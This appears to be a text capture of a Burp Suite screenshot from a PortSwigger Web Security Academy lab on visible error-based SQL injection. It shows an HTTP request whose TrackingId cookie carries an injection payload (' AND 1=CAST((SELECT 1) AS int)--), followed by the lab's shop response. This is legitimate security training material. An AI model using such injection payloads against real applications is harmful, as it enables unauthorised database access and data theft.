 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net
3 Cookie: TrackingId=VI2Hu8HR8D2dqKhz' AND 1=CAST((SELECT 1) AS int)--; session=
JtRfohfZULSwdb1pv59cGUvKzlqCAVOZ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
WE LIKE TO
SHOP
Pets